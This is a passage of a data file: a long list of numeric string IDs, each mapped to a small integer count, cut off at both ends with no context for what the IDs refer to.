"16113":1,"20230":3,"15943":1,"1868":6,"25661":2,"26534":1,"16699":3,"16717":1,"27994":3,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":1,"25973":2,"25859":1,"5040":1,"8490":2,"10429":1,"2189":5,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":3,"28491":1,"9722":2,"26936":1,"1512":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"4131":1,"24247":1,"28511":3,"27993":3,"28136":5,"2759":1,"6052":3,"23150":1,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":2,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":2,"22415":1,"18599":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"8353":1,"2116":1,"969":3,"1930":1,"1970":1,"23713":1,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":4,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":2,"26189":2,"9107":1,"24385":1,"25664":2,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":1,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"4973":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":1,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":1,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":4,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":3,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"6517":1,"18699":1,"2816":2,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":3,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":4,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":2,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":1,"16279":1,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8737":1,"10808":2,"15011":2,"15024":1,"16135":1,"913":3,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":1,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":1,"14042":1,"826":3,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"26399":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":2,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":2,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":4,"26339":2,"11372":1,"25933":4,"22394":1,"15043":1,"3080":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":3,"28524":1,"26682":1,"17192":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"27810":1,"677":2,"17970":1,"21897":1,"28020":1,"25986":2,"20313":1,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":2,"26371":1,"28413":1,"28847":5,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":4,"18728":1,"27830":1,"13363":1,"30250":2,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":2,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":1,"22341":3,"23943":1,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"16378":1,"19295":1,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":1,"53782":4,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":2,"31175":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":1,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":1,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":15,"63114":1,"53857":2,"12570":1,"28146":1,"19527":1,"19541":1,"28525":1,"19620":3,"20472":1,"41521":4,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"27336":1,"570":2,"1257":3,"19416":3,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":1,"5897":1,"16011":1,"26346":3,"21112":1,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":2,"24154":1,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":6,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":1,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"19102":1,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":2,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"17313":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"27699":1,"4095":1,"9413":1,"11615":3,"53832":1,"30460":2,"5709":2,"5864":2,"53845":1,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":3,"580":2,"43163":1,"20865":2,"28389":4,"28478":1,"11683":1,"30425":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":4,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":3,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":1,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":1,"20138":2,"64383":1,"63930":7,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"8498":1,"25759":1,"22871":1,"64596":4,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":3,"18899":1,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66151":1,"66114":3,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":2,"26261":1,"24706":2,"16771":1,"29189":2,"66645":1,"16931":1,"53882":1,"67368":1,"30343":1,"66498":2,"877":1,"3731":2,"26671":1,"67399":5,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":1,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":2,"19054":1,"14901":1,"41527":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":2,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":3,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":3,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"21713":1,"68191":2,"63253":2,"22369":2,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":1,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":2,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"64238":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"66674":2,"30339":1,"13182":1,"16884":1,"13029":3,"69046":5,"68549":3,"29818":2,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":3,"28259":2,"53763":2,"15989":1,"68309":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":3,"68799":1,"30097":2,"3546":2,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":5,"67389":2,"69485":5,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"27455":2,"67382":3,"67385":2,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":2,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":1,"68066":2,"63094":3,"68967":2,"24934":3,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":1,"30036":3,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":4,"27372":2,"30230":1,"68436":1,"57534":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":2,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":2,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":3,"1158":1,"69068":2,"69303":1,"22416":1,"69534":2,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":3,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"29441":1,"66381":1,"30154":2,"66156":1,"69498":2,"66140":2,"1149":1,"30283":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"26175":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":1,"66127":2,"66126":2,"60990":1,"68327":1,"70799":1,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":2,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":2,"68369":1,"86005":1,"69533":1,"86218":1,"34598":1,"53867":1,"85313":4,"27930":1,"30346":1,"70820":3,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":4,"85562":2,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":1,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":3,"63935":1,"26324":1,"70813":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"85570":1,"69728":1,"27834":2,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":1,"30239":1,"68985":3,"62917":1,"86323":3,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":1,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":2,"69486":1,"68648":3,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"64248":2,"66658":3,"18150":1,"68253":1,"66166":3,"10267":2,"86737":1,"88981":1,"86320":7,"86313":3,"86615":3,"89005":1,"69290":1,"86899":1,"86970":2,"86927":6,"67950":1,"67927":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":4,"67850":1,"71612":1,"5173":1,"87032":2,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":4,"68219":1,"68711":3,"68145":1,"89346":2,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":2,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":9,"68350":1,"88738":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":2,"15193":1,"63924":1,"68529":1,"88936":3,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"2120":3,"63090":1,"43165":1,"69138":2,"90187":1,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88942":2,"70783":1,"31174":1,"88796":1,"68293":3,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":2,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":2,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":2,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":2,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":4,"19371":1,"86416":1,"86419":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":1,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":2,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":3,"88685":1,"9167":1,"71257":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":2,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":4,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":2,"85068":1,"69132":2,"68287":1,"64121":1,"29890":1,"22846":1,"89252":2,"14961":1,"28280":1,"66445":1,"61857":1,"63175":1,"89128":3,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":1,"22785":1,"28021":1,"68297":1,"69589":1,"69674":1,"64411":2,"88597":6,"2373":1,"69483":1,"92391":2,"86934":1,"67840":4,"88536":1,"15014":2,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":1,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"64778":1,"30114":1,"63573":1,"104213":1,"26456":2,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":3,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104627":2,"104507":2,"104669":2,"104705":2,"104712":1,"27446":1,"92316":3,"15372":1,"27920":2,"104783":3,"86197":1,"26264":1,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":1,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":2,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":2,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":9,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":1,"88956":1,"89353":1,"105062":1,"90556":1,"69376":1,"30031":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"90196":1,"104295":2,"86931":2,"1708":1,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"17296":2,"16232":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":4,"88756":2,"26593":1,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":1,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":3,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":1,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":2,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":2,"104715":1,"27308":1,"69223":1,"43373":3,"68187":2,"6121":1,"89455":2,"10171":3,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"104207":1,"71271":1,"69142":2,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":2,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":2,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89